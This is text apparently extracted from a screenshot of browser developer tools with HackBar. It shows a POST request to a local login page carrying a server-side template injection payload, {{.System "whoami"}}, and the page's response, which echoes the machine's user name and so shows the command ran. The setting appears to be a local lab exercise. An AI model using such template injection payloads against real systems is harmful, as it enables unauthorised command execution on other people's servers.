 Hi, laptop-77f9enj7\��
Your name is laptop-77f9enj7\�� !
源代码/来源 元素 控制台 网络 性能 Lighthouse 应用 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://127.0.0.1:8080/login
enctype
Use POST method
application/x-www-form-urlencoded
Body
name={{.System "whoami"}}